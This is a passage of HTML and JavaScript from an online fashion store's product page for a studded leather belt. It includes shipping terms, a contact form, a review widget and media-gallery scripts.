  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
    
<a href="/collections/amsterdam-heritage-belts/products/s100-daan-soft-chic-rib-knit-scarf-with-leather-accent"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="37123900997785"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>


<a href="/collections/amsterdam-heritage-belts/products/s100-daan-soft-chic-rib-knit-scarf-with-leather-accent"><span class="tt-img">        
        <img class="lazyload"
             data-mainimageratio = '0.7983014861995754'
             data-mainimage="//labelaware.com/cdn/shop/files/Mytulus65678e3e148bc165678e3e14a0d.4870908665678e3e14a0d_respimgsize.png?v=1701285498"
             alt="Daan | Soft Chic Rib Knit Scarf With Leather Accent"/>
      </span><span class="tt-img-roll-over">
        <img class="lazyload" src="//labelaware.com/cdn/shop/files/Mytulus65678e3e5b593565678e3e5b66e.2564923065678e3e5b66e_600x.jpg?v=1701285501" alt="Daan | Soft Chic Rib Knit Scarf With Leather Accent"/>
      </span><span class="tt-label-location"><span class="tt-label-sale" style="display: none;">Sale <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="tt-description"><h2 class="tt-title prod-thumb-title-color">
      <a href="/collections/amsterdam-heritage-belts/products/s100-daan-soft-chic-rib-knit-scarf-with-leather-accent">Daan | Soft Chic Rib Knit Scarf With Leather Accent
</a>
    </h2>
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='5918076240025'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>



<div class="tt-price"><span>$39.00</span><span class="old-price hide"></span></div><div class="description" style="display:none;">Your winter outfit is simply not complete without the perfect scarf wrapped around your neck. Protect your pipes in style with this classic &amp; elegant rib-stitch accessory. Soft to the...</div><div class="tt-product-inside-hover"><div class="tt-row-btn"><a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="tt-btn-quickview"
           data-value="/collections/amsterdam-heritage-belts/products/s100-daan-soft-chic-rib-knit-scarf-with-leather-accent"
           data-quantity="37123900997785-continue0;37123901030553-continue0;37123901063321-continue0;"
           data-optionimages='{"Ochre Yellow":"//labelaware.com/cdn/shop/files/Mytulus65678e3dd4b67565678e3dd4c54.6227960465678e3dd4c54_100x.png?v=1701285518","Off White":"//labelaware.com/cdn/shop/files/Mytulus65678e3d933a2965678e3d934d6.9534931765678e3d934d6_100x.png?v=1701285515","Olive":"//labelaware.com/cdn/shop/files/Mytulus65678e3db7400565678e3db7518.1694852665678e3db7518_100x.png?v=1701285520"}'
           data-tposition="left"
           data-tooltip="Quick View"
           ></a><a href="/collections/amsterdam-heritage-belts/products/s100-daan-soft-chic-rib-knit-scarf-with-leather-accent"
   data-productid="5918076240025"
   data-producth="s100-daan-soft-chic-rib-knit-scarf-with-leather-accent"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
        
<a href="/collections/amsterdam-heritage-belts/products/s100-daan-soft-chic-rib-knit-scarf-with-leather-accent"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="37123900997785"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>



      </div>
    </div></div>
  <div class="tt-description onerowactions">
  </div>
</div></div></div>
  </div>
</div>
<div class="modal fade"  id="modalProductInfo-02" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-layout-product-info-02">
          <h2 style="text-align: center;">SHIPPING</h2>
<p>* Shipping times are subject to carriers' estimated delivery time. We are doing our best to get your orders to you on time. However, there may be possible delays by delivery services beyond our control.</p>
<strong><span style="text-decoration: underline;">USA</span></strong><br>-  <strong>GROUND SHIPPING </strong><em>(no minimum)</em><strong> --</strong> FREE<br>-  <strong>UPS 2ND DAY AIR --</strong> $35 flat rate <br>-  <strong>UPS NEXT DAY AIR --</strong> $50 flat rate <br>
<span style="text-decoration: underline;"><strong>INTERNATIONAL</strong></span>
<br>- <strong>GROUND SHIPPING INTL -<span> </span></strong>Orders over $300 -- FREE<br>- <strong>GROUND SHIPPING INTL -<span> </span></strong><span>Orders below $300</span> -- $25 flat rate <br>
<br>- Standard shipping time estimated to be 6-21 business days, depending on destination.
<br>
<span style="color: #ff2a00;">* Duties and taxes assessed by customs are the customer's responsibility.</span><br> 
<p><b><u>ORDER PROCESSING TIME</u></b></p>
<p>-<span> </span><strong>IN-STOCK ITEMS<span> </span></strong>-<br>- Typically ship the <span style="text-decoration: underline;"><strong>next business day</strong></span> (<em>If your order is placed on Friday after 3pm, the order will ship on Monday</em>). </p>
<p>-<span> </span><strong>PRE-ORDERS<span></span></strong> -<br>- Payment is charged immediately at checkout<br> - You can purchase In Stock items together with Preorder items within the same purchase, your order will be shipped separately at no extra cost <br> - Preorders can take anywhere from 2-4 weeks to ship, you will be contacted individually with the details of any item you purchase as a preorder via email <br> - For return eligibility on preorders, you have 30 days from the day the order has shipped to request return authorization <br>
- You can contact us to make any changes to your preorder, if needed, by calling us at (855) 823-4542 </p>
        </div>
      </div>
    </div>
  </div>
</div><div class="modal fade" id="modalProductInfo-03" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-sm">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-layout-product-info-02">
          <h6 class="tt-title">Have a question?</h6>
          <div class="contact-form form-default"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />

            <input type="hidden" name="contact[product name]" value="Ezra | Studded Black Leather Belt with Square Buckle" class="form-control">
            <input type="hidden" name="contact[product link]" value="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle" class="form-control">
            <div class="row">
              <div class="col-md-12">
                <div class="form-group">
                  <textarea name="contact[body]" class="form-control" rows="8" placeholder="Your Message" id="textareaMessage" required></textarea>
                </div>
                <div class="form-group">
                  <input type="text" name="contact[name]" value="" class="form-control" id="inputName" placeholder="Your Name" required>
                </div>
                <div class="form-group">
                  <input type="email" name="contact[email]" autocorrect="off" autocapitalize="off" value="" class="form-control" id="inputEmail" placeholder="Your Email" required>
                </div>
                <div class="form-group">
                  <input type="tel" name="contact[phone]" pattern="[0-9\-]*" value="" class="form-control" id="inputSubject" placeholder="Your Phone" required>
                </div>
              </div>
            </div>
            <button type="submit" class="btn ttmodalbtn">SEND MESSAGE</button></form></div>
        </div>
      </div>
    </div>
  </div>
</div>
<div data-location="bottom" data-product-id="5592836702361" data-shop-domain="labelaware.myshopify.com">
  <span zoorix-widget="all"></span>
</div>
</div>


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Ezra | Studded Black Leather Belt with Square Buckle' data-id='5592836702361'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2023-08-01T02:43:03Z' data-average-rating='1.00' data-number-of-reviews='1' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='1'> <meta itemprop='ratingValue' content='1.00'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 1.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 1 review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='1' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (1) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='842b3342-b5e4-4184-99f0-3a525bb44e39' data-product-title='40029 Ezra | Studded Black Leather Belt with Square Buckle' data-product-url='/products/40029-ezra-studded-black-leather-belt-with-square-buckle' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='1' tabindex='0' aria-label='1 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-08-01 02:38:30 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sarah Phillips</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>?</b> <div class='jdgm-rev__body'><p>Can’t review as my order has not been shipped or received yet</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>
















</div>

<div class="modal fade" id="modalVideoProduct" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-video">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="modal-video-content">
        </div>
      </div>
    </div>
  </div>
</div>

<script>
  global_quantity = {};
  
  
  	global_quantity[35920924934297] = 'continue' + 0;
  
  
  
  	global_quantity[35920924967065] = 'continue' + 12;
  
  
  
  	global_quantity[35920924999833] = 'continue' + 18;
  
  
  
  	global_quantity[35920925032601] = 'continue' + 34;
  
  
  
  	global_quantity[35920925065369] = 'continue' + 21;
  
  
  
  	global_quantity[35920925098137] = 'continue' + 12;
  
  
  
  	global_quantity[40303831220377] = 'continue' + 4;
  
  
  
  	global_quantity[37472207011993] = 0;
  
  
  
  	global_quantity[37472207044761] = 0;
  
  
  
  	global_quantity[37472207077529] = 0;
  
  
  
  	global_quantity[37472207110297] = 0;
  
  
  
  	global_quantity[37472207143065] = 0;
  
  
  
  	global_quantity[37472207175833] = 0;
  
  
  
  	global_quantity[43588415979754] = 9;
  
  
  
  	global_quantity[43588416012522] = 14;
  
  
  
  	global_quantity[43588416045290] = 20;
  
  
  
  	global_quantity[43588416078058] = 19;
  
  
  
  	global_quantity[43588416110826] = 20;
  
  
  
  	global_quantity[43588416143594] = 14;
  
  
  
  	global_quantity[43588416176362] = 5;
  
  
  
  	global_quantity[43588416209130] = 7;
  
  
  
  	global_quantity[43588416241898] = 1;
  
  
  
  	global_quantity[43588416274666] = 0;
  
  
  
  	global_quantity[43588416307434] = 0;
  
  
  
  	global_quantity[43588416340202] = 2;
  
  
  
  	global_quantity[43588416372970] = 7;
  
  
    
  
</script>

<script>
  var players = {},
      playersMob = {},
      mobileslider = false,
      youapiinited = false,
      armodels = {};

  window.Shopify.loadFeatures([
    {
      name: 'model-viewer-ui',
      version: '1.0',
      onLoad: setupModelViewerUi
    }
  ]);
  function setupModelViewerUi(){
    $('body').find('model-viewer').each(function(){
      if(!$(this).closest('.notstarted').length){
        var i = $(this).closest('[data-slick-index]').length ? $(this).closest('[data-slick-index]').attr('data-slick-index') : '';
        armodels[i+$(this).attr('data-model-id')] = new Shopify.ModelViewerUI($(this)[0]);
        i == '' && armodels[i+$(this).attr('data-model-id')].play();
      }
    })
  }

  window.addEventListener('DOMContentLoaded', function() {
    $('[data-item-type]').length && initPrGalItemType();
    $('.notstarted').length && $('.notstarted').on('click', function(e){
      $(this).unbind('click');
      $(this).removeClass('notstarted');
    })
  });
  window.addEventListener('resize', function(){
    if($(window).width() < 576){
      mediaresizetomobile($('.mediaholder'));
      mediaresizetomobile($('.product-images-static'));
    }
    else{
      if(mobileslider){
        $('.tt-mobile-product-slider').find('video').each(function(){
          $(this)[0].pause();
        })
        stopYouVideos(playersMob);
      }
      $('[data-item-type]').length && getMediaGalleryItem($('[data-item-type]').first().closest('ul').find('.zoomGalleryActive'));
    }
  });
  window.addEventListener("mobile-slider-initialized", function(e){
    mobileslider = e.detail;
    if(mobileslider.find('.pt-product-media-external').length == 0 || !youapiinited) return false;
    collectPlayersMob(mobileslider);
  });
  function mediaresizetomobile($obj){
    if(!$obj.length) return false;
    $obj.find('video').each(function(){
      $(this)[0].pause();
    })
    stopYouVideos(players);
  }

  var tag = document.createElement('script');
  tag.src = "https://www.youtube.com/iframe_api";
  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
  function onYouTubeIframeAPIReady() {
    collectPlayersDesk($('.mediaholder'));
    collectPlayersDesk($('.product-images-static'));
    youapiinited = true;
    mobileslider && collectPlayersMob(mobileslider);
  }
  function collectPlayersDesk($obj){
    if(!$obj.length) return false;
    $obj.find('.pt-product-media-external').each(function(){
      var $this = $(this),
          videoId = $this.attr('data-video-id');
      players[videoId] = new YT.Player($this.find('iframe')[0], {videoId: videoId});
    });
  }
  function collectPlayersMob($obj){
    $obj.find('.pt-product-media-external').each(function(){
      var $this = $(this),
          videoId = $this.attr('data-video-id'),
          i = $this.parent().attr('data-slick-index');
      playersMob[i+videoId] = new YT.Player($this.find('iframe')[0], {videoId: videoId});
    });

    $obj.on('beforeChange', function(event, slick, currentSlide, nextSlide){
      if(currentSlide == nextSlide) return true;
      var p = $(this).find('[data-slick-index="'+currentSlide+'"]'),
          v = false;

      v = p.find('.pt-product-media-external');
      if(v.length){
        var videoId = v.attr('data-video-id');
        playersMob[currentSlide+videoId].pauseVideo();
      }
      v = p.find('.pt-product-media-internal');
      if(v.length){
        v.find('video')[0].pause();
      }
    });
    $obj.on('afterChange', function(event, slick, currentSlide){
      var $this = $(this);

      var p = $this.find('[data-slick-index="'+currentSlide+'"]'),
          v = false;

      v = p.find('.pt-product-media-external');
      if(v.length){
        var videoId = v.attr('data-video-id');
        playersMob[currentSlide+videoId].playVideo();
      }
      v = p.find('.pt-product-media-internal');
      if(v.length){
        v.find('video')[0].play();
      }
      v = p.find('.pt-product-media-model');
      if(v.length && v.find('model-viewer').attr('reveal') != "auto"){
        armodels[currentSlide+v.find('model-viewer').attr('data-model-id')].play();
      }
    });
  }
  function initPrGalItemType(){
    $('[data-item-type]').click(function(e){
      getMediaGalleryItem($(this));
    })
  }

  /**/

  function getMediaGalleryItem($this){
    if(!$this.attr('data-item-type')) return false;
    if($this.attr('data-item-type') == 'image'){
      //$(".zoom-product").attr('src', $this.attr('data-image')).attr('data-zoom-image', $this.attr('data-zoom-image'));
      showMediaHolderOnProductPage(false)
      return true;
    }
    showMediaHolderOnProductPage(true, $this.attr('data-target'));
  }
  function showMediaHolderOnProductPage(val, attr){
    val = val || false;
    var $mh = $('.mediaholder'),
        $mhall = $mh.find('[data-target-id]'),
        $mhcur = $mh.find('[data-target-id='+attr+']');

    $mhall.length && $mhall.hide();
    $mh.find('video').each(function(){
      $(this)[0].pause();
    })

    stopYouVideos(players);

    if(val){
      $('.mediaimageholder').hide();
      $mh.show();
      $mhcur.show();

      $mhcur.find('video').length && $mhcur.find('video')[0].play();

      var y = $mhcur.find('iframe');
      if(y.length){
        var videoId = $mhcur.attr('data-video-id');
        players[videoId].playVideo();
      }
    }
    else{
      $('.mediaimageholder').show();
      $mh.hide();
    }
  }
  function stopYouVideos(players){
    if(Object.keys(players).length === 0) return false;
    Object.keys(players).forEach(function(key) {
      if (typeof players[key].pauseVideo === "function") { 
        players[key].pauseVideo();
      }
    });
  }
  /* arrows for big image in gallery */
  window.addEventListener("desktop-slider-initialized", function(e){
    var $this = e.detail;
    if(!$('#custom-product-item').length) return false;
    var l = $this.find('.slick-slide').length-1;
    $('#custom-product-item').addClass('tt-show');
    $('#custom-product-item').find('.slick-next').on('click',function(e){
      var c = Number($this.find('.zoomGalleryActive').parent().attr('data-slick-index')) + 1;
      c = c > l ? 0 : c;
      $this.find('[data-slick-index="'+c+'"] a').trigger('click');
    });
    $('#custom-product-item').find('.slick-prev').on('click',function(e){
      var c = Number($this.find('.zoomGalleryActive').parent().attr('data-slick-index')) - 1;
      c = c <= -1 ? l : c;
      $this.find('[data-slick-index="'+c+'"] a').trigger('click');
    });
  });
</script>
